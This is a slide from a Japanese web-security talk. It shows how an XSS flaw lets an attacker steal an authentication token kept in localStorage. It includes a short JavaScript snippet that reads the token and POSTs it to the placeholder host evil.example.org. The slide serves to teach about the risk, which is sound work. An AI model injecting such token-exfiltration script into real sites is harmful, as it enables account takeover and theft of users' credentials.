 WebサーバーにXSS脆弱性がある場合（localStorage）
© 2021 Hiroshi Tokumaru 88
HTML
localStorageに保存されたトークンを
盗み別のサイトに送信する
最も簡単なXSS攻撃となる
const token = localStorage.getItem('token')
const req = new XMLHttpRequest()
req.open("POST", "https://evil.example.org/")
req.send(token)
Google Chrome
Webサーバー
https://www.example.com
token eyJXXXXXXXXX
https://www.example.com
POST / HTTP/1.1
eyJXXXXXXXXXXXXXX
情報収集サイト
https://evil.example.org
 